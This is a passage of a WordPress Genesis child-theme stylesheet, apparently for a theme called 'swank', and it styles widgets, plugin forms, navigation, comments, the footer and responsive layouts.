}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	background-color: #fff;
	border: 1px solid #ddd;
	height: 100px;
	float: left;
	padding: 7px;
	width: 100px;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3;
	text-align: center;
	text-transform: uppercase;
}

.wp-caption-text p {
	margin: 0 0 0 0 !important;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.archive-description {
	padding: 40px 40px 24px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	line-height: 1;
}

.entry-title a,
.sidebar .widget-title a {
	color: #555;
}

.entry-title a:hover {
	color: #999;
}

.widget-title {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-bottom: 24px;
	text-align: center;
	text-transform: uppercase;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	font-size: 20px;
	margin-bottom: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Top Bar Widget Areas
--------------------------------------------- */

.top-bar {
	background-color:transparent;
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	line-height: 1;
	padding-bottom: 10px;
	padding-top: 15px;
	text-transform: uppercase;
}

.top-bar a {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	letter-spacing: 0;
	text-transform: lowercase;
}

.top-bar a:hover {
	text-decoration: underline;
}

.top-bar-left,
.top-bar-right {
	width: 50%;
}

.top-bar-left p,
.top-bar-right p {
	margin-bottom: 0;
}

.top-bar-left {
	float: left;
}

.top-bar-left .widgetwrap {
	float: left;
}

.top-bar-right {
	float: right;
	text-align: right;
}

.top-bar .widgettitle {
	color: #e8d999;
	font-family: 'Old Standard TT', serif;
	line-height: 1;
	margin: 0 0 7px 0;
	text-transform: lowercase;
}

.top-bar-left .widgettitle {
	text-align: left;
}

.top-bar-right .widgettitle {
	text-align: right;
}

.top-bar .simple-social-icons {
	margin-bottom: -10px;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
	padding-top: 0;
}

.enews-widget .widget-title {
	color: #f69c9b;
}

.enews-widget input {
	padding: 10px;
	width: 60%;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f69c9b;
	color: #fff;
	font-family: 'Old Standard TT', serif;
	font-size: 18px;
	font-weight: 400;
	margin: 0;
	padding: 3px 0 7px 0;
	text-transform: lowercase;
	width: 20%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #999;
	color: #fff;
}

.footer-widgets .enews-widget input {
	margin-bottom: 10px;
	width: 100%;
}

.footer-widgets .enews-widget {
	display: inline-block;
	float: right;
	padding-right: 20px;
	width: 65%;
}

.footer-widgets .enews .widgettitle {
	text-align: right;
}

.footer-widgets .widget_nav_menu {
	display: inline-block;
	float: left;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="file"],
div.gform_wrapper input[type="url"],
div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	padding: 0;
}

.gform_wrapper {
	max-width: 100% !important;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	border-radius: 0 !important;
	font-family: 'Montserrat', sans-serif !important;
	font-size: 14px;
}

div.gform_wrapper ul li {
	list-style-type: none !important;
}

.gform_wrapper input.button {
	color: #fff !important;
}

.gfield_label {
	font-family: 'Montserrat', sans-serif !important;
	font-weight: 400 !important;
	letter-spacing: 2;
	text-transform: uppercase !important;
}

.gform_body {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	padding: 20px;
}

.gform_wrapper {
	max-width: 100%;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

/* Portfolio Page
--------------------------------------------- */

.portfolio .entry-title {
	text-align: center;
}

.post-type-archive-portfolio .navigation {
	clear: both;
	text-transform: uppercase;
}

.portfolio-featured-image a img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 10px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}

.portfolio.type-portfolio.entry {
	float: left;
	padding: 0 29px;
}

.single-portfolio .type-portfolio.entry {
	float: none;
	padding: 0;
}

.portfolio-featured-image a img:hover {
	background-color: #ddd;
}

.single-portfolio #content {
	text-align: center;
}

.archive-portfolio #content {
	text-align: center;
}

.single-portfolio img {
	background: #fff;
}

.portfolioblurb {
	font-size: 12px;
	text-align: center;
	width: 100%;
}

.portfolioblurb .textwidget {
	border-bottom: 1px solid #ddd;
	padding-bottom: 7px;
	margin-bottom: 40px;
}

.portfolioblurb h4 {
	font-family: 'Old Standard TT', serif;
	font-size: 22px;
	margin-bottom: 0;
	padding-bottom: 0;
	text-transform: none;
}

.single-portfolio h1 {
	padding-top: 10px;
}

.post-type-archive-portfolio .portfolio .entry-content {
	display: none;
}


/* Simple Social Icons Custom Styling for swank
--------------------------------------------- */

.simple-social-icons ul li a, .simple-social-icons ul li a:hover {
	padding: 0 !important;
}

/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header .wrap {
	padding: 15px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	display: inline-block;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	margin: 0;
	padding: 18px 0 25px 0;
	text-align: center;
	width: 320px;
}

.header-image .site-description {
	line-height: 0;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-size: 58px;
	line-height: 0.8;
	margin: 0 0 12px 0;
	text-transform: none;
}

.site-title a {
	color: #555;
}

.site-title a:hover {
	color: #bbb;
}

.site-description {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 300;
	line-height: 0.5;
	margin: 0 10px;
	text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-title > a {
	background-size: contain !important;
	display: block;
	height: 100px;
	margin: 10px auto;
	text-indent: -9999px;
	max-width: 320px;
}

.header-image .site-title a {
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.site-header .widget-area {
	display: inline-block;
	float: right;
	text-align: right;
	width: 700px;
}

.header-image .site-header .widget-area {
	padding: 40px 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.5;
	text-align: center;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #999;
	display: block;
	font-size: 14px;
	padding: 18px 0 18px 15px;
	position: relative;
}

.nav-secondary .genesis-nav-menu a {
	padding: 18px 0 7px 15px;
}

.nav-primary li a::after {
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

.genesis-nav-menu .sub-menu a::after {
	color: #fff !important;
	content: "";
	padding-left: 0px !important;
}

.genesis-nav-menu > .last > a::after {
	color: #fff;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #f69c9b !important;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #bbb;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: none;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #ddd;
	border-top: none;
	font-size: 12px;
	padding: 10px 20px;
	position: relative;
	width: 220px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -39px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 14px 7px 14px 0;
	text-transform: none;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search input {
	color: #ddd;
	padding: 10px;
	
}
.genesis-nav-menu > .right.search {
	padding: 8px;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
}

.nav-primary .current-menu-item > a {
	color: #bbb;
}

.nav-primary a:hover {
	color: #999;
}

.nav-primary .sub-menu a:hover {
	color: #555;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.nav-secondary li a::after{
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

/*
Content Area
---------------------------------------------------------------------------------------------------- */


/*  Drop Cap
--------------------------------------------- */
.post .entry-content p:first-child:first-letter { 
	color: #f69c9b; 
	float: left; 
	font-family: 'Old Standard TT', serif;
	font-size: 95px; 
	line-height: 60px;
	padding-right: 4px;
}
	
/* Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px 20px 24px 0;
}

.entry-content a {
	color: #f69c9b;
}

.entry-content a:hover {
	color: #555;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 12px;
	font-style: italic;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 7px 0 7px 0;
	text-transform: lowercase;
}

.entry-time, .entry-author {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-header .entry-meta {
	margin-bottom: 40px;
}

.entry-footer .entry-meta {
	border-top: 2px solid #f5f5f5;
	margin: 0 -40px;
	padding: 32px 40px 8px;
}

.entry-comments-link::before, .entry-categories::before {
	content: "|";
	margin: 0 6px 0 2px;
}

.entry-categories a {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-comments-link {
	text-transform: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #ddd;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #999;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */

#respond textarea {
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	text-transform: none;
}

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
}

.comment-respond {
	border: 1px solid #ddd;
}

.entry-comments {
	padding: 0px;
}

.comment-respond,
.entry-pings {
	padding: 40px 40px 16px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.comment-meta {
	font-family: 'Old Standard TT', serif;
}

.says {
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	font-family: 'Montserrat', sans-serif;
	margin-right: 12px;
	text-transform: uppercase;
}

.comment-subscription-form .subscribe-label {
	font-size: 12px;
	margin: 0;
}

p.comment-subscription-form {
	margin: 0 0 4px 0;
}

p.logged-in-as {
	margin: 0 0 2px 0;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	border-right: none;
	margin-right: -32px;
}

li.comment {
	background-color: #fff;
	border: 1px solid #ddd;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
	background-color: #f5f5f5 !important;
	border-right: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	display: none;
	font-size: 14px;
	padding: 24px;
}

.commentnumber {
	float: right;
	font-family: 'Old Standard TT', serif;
	font-size: 40px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #999;
}

.sidebar a {
	color: #f69c9b;
}

.sidebar a:hover {
	color: #999;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	margin-bottom: 40px;
	padding: 40px;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	border-top: 1px solid #ddd;
	color: #999;
	clear: both;
}

.footer-widgets p {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
}

.footer-widgets-1 {
	padding: 40px 20px 20px 0;
	width: 50%;
}

.footer-widgets-1 {
	padding-right: 40px;
}

.footer-widgets-1:after {
	border-right: 1px solid #ddd;
}

.footer-widgets-1 {
	float: left;
}

.footer-widgets-2 {
	border-left: 1px solid #ddd;
	float: right;
	padding: 40px 0 20px 30px;
	width: 50%;
}

.footer-widgets a {
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.footer-widgets a:hover {
	color: #ddd;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widgettitle {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	text-transform: none;
}

.footer-widgets-1 .widget-title {
	text-align: left !important;
}

.footer-widgets-2 .widget-title {
	text-align: right !important;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 0px solid #ddd;
	color: #ddd;
	font-size: 11px;
	padding: 10px 0;
	text-align: center;
}

.site-footer a {
	color: #bbb;
}

.site-footer a:hover {
	color: #999;
}

.site-footer p {
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

/*
Jetpack Sharing
---------------------------------------------------------------------------------------------------- */

.content div.sharedaddy div.sd-block {
	border-bottom: 1px dashed #ddd;
	border-top: 1px dashed #ddd;
	padding: 0;
}

.content div.sharedaddy .sd-content {
	float: left;
	padding: 15px 0 10px 0;
}

.content div.sharedaddy a.sd-button {
	border: none !important;
	box-shadow: none;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
}

.content .sd-social-icon-text a.sd-button > span, a.sd-button > span {
	opacity: 1;
	padding: 6px 18px;
}

.content a.sd-button > span {
	background-image: none !important;
	background: #999;
	border: none;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.content a.sd-button:hover > span {
	background: #bbb;
}

.sd-content .sd-button span.share-count {
	color: #bbb !important;
	font-size: 100% !important;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1139px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.sidebar-primary,
	.title-area {
		width: 300px;
	}



}

@media only screen and (max-width: 1023px) {

	body {
		background-color: #fff;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.site-inner,
	.title-area,
	.wrap {
		width: 100%;
	}

	.top-bar-left,
	.top-bar-right {
		display: block;
		margin: 10px auto;
	}

	.site-header .wrap {
		padding: 20px 0;
	}

	.header-image .site-header .wrap {
		background-position: center top;
	}

	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.header-image .site-header .widget-area,
	.site-header {
		padding: 0;
	}

	.comment-respond {
		padding: 10px;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.alignleft .avatar, .alignright .avatar {
		float: left;
		max-width: 100px !important;
	}

}

@media only screen and (max-width: 769px) {

	.top-bar {
		padding: 10px 20px 0px 20px;
	}

	.featured-circles .widget {
		margin: 20px 0 0 0 !important;
		padding: 0 0 10px 0 !important;
		width: 20%;
	}

	.featured-circles .featured-content .entry {
		padding: 0 !important;
	}

	.featured-circles .entry-title a, .featured-circles .widgettitle {
		font-size: 14px;
	}

	.enews-widget input, .enews-widget input[type="submit"] {
		width: 100%;
	}

	.enews-widget input {
		margin-bottom: 7px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.comment-respond {
		border: 0px solid #ddd;
	}

	.footer-widgets {
		padding-left: 20px;
		padding-right: 20px;
	}

	.home-featured-area .widget {
		display: block;
		margin-bottom: 0px;
		margin-top: 20px;
		width: 100%;
	}

	.home-featured-area .featured-content .entry {
		padding-bottom: 0;
	}

	.footer-widgets-2 {
		border-left: 0;
	}

}

@media only screen and (max-width: 520px) {
	.featured-circles .entry-title a, .featured-circles .widgettitle {
		display: none;
	}
}

@media only screen and (max-width: 320px) {

	.featured-circles .widget {
		padding: 5px 5px;
	}

	.featured-circles {
		border: none;
	}

	.footer-widgets {
		border: none;
	}

	.site-container {
		overflow: hidden;
	}

	.footer-widgets {
		border: none;
	}

	.footer-widgets-1, .footer-widgets-2 {
		display: block;
		float: none;
		margin: 0 auto;
		padding: 0;
		text-align: center;
		width: 100%;
	}

	.footer-widgets-1 {
		border-bottom: 1px solid #ddd;
		border-top: 1px solid #ddd;
		padding-top: 20px;
	}

	.footer-widgets-2 {
		border-left: 0;
		margin: 0 auto;
		padding-top: 20px;
		text-align: center;
	}

	.footer-widgets-1 .widgettitle, .footer-widgets-2 .widgettitle, .footer-widgets .enews .widgettitle {
		float: none;
		text-align: center !important;
	}

	.site-footer p {
		padding: 0 20px;
	}

	.footer-widgets .widget_nav_menu {
		float: none;
	}

}


/* Mobile Navigation
---------------------------------------------------------------------------------------------------- */

/* Standard Navigation
--------------------------------------------- */

nav {
	clear: both;
}

/* Navigation toggles
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;	
}

/* Navigation toggles
--------------------------------------------- */

@media only screen and (min-width: 769px) {

	nav {
		display: block !important;
	}
}

/* Navigation toggles - Mobile
--------------------------------------------- */

@media only screen and (max-width: 770px) {

	.nav-primary li a::after,
	.nav-secondary li a::after {
		content: "";
	}
	
	.menu-toggle {
		border: 1px solid #ddd;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: block;
		font-size: 25px;
		font-weight: 400;
		margin: 0 auto !important;
		overflow: hidden;
		padding: 10px;
		text-align: center;
		visibility: visible;
	}

	button.menu-toggle {
		width: 100%;
	}

	button.menu-toggle,
	button.sub-menu-toggle {
		background-color: transparent;
		color: #999;
	}

	.sub-menu-toggle {
		padding: 4px;
		position: absolute;
		right: 0;
		top: 0;
	}

	.menu-toggle:before {
		content: "\2261";
	}

	.menu-toggle.activated:before {
		content: "\2191";
	}

	.sub-menu-toggle:before {
		content: "+";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	.sub-menu-toggle.activated:before {
		content: "-";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	nav {
		display: none;
		position: relative;
	}

	.genesis-nav-menu .menu-item {
		background-color: #f5f5f5;
		display: block;
		position: relative;
		text-align: left;
	}

	.genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		opacity: 1;
		position: static;
		width: 100%;
	}

	.genesis-nav-menu .sub-menu a {
		border-left: 0;
		position: relative;
		width: auto;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu .sub-menu .sub-menu a {
		background-color: #f5f5f5;
		padding-left: 30px;
	}

	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a {
		background-color: #fff;
		padding-left: 40px;
	}

	.nav-primary a:hover,
	.nav-primary .current-menu-item > a {
		color: #333;
	}

	.genesis-nav-menu > .first > a {
		padding-left: 14px;
	}

}